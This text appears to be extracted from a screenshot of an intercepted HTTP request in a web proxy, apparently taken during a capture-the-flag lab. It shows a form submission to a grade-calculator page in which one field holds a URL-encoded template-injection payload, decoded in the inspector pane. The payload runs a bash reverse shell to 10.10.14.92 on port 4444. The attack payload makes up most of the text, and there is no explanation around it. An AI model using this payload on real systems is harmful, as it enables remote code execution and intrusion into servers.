 Request
Pretty Raw Hex
\n
application/x-www-form-urlencoded
8 Content-Length: 239
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=
a%0a<%25%3d+system("bash+-c+'exec+bash+-i+>%26
+/dev/tcp/10.10.14.92/4444+0>%261'")+%25>&
grade1=3&weight1=40&category2=b&grade2=2&
weight2=60&category3=N%2FA&grade3=1&weight3=0&
category4=N%2FA&grade4=1&weight4=0&category5=
N%2FA&grade5=1&weight5=0
Search
0 highlights
Response
Inspector
Selection 83 (0x53)
Selected text
<%25%3d+system("bash+-c+'exec+bash+-i+>%26+/dev/
tcp/10.10.14.92/4444+0>%261'")+%25>
Decoded from: URL encoding
<%= system("bash -c 'exec bash -i >& /dev/tcp/10
.10.14.92/4444 0>&1'") %>
Cancel Apply changes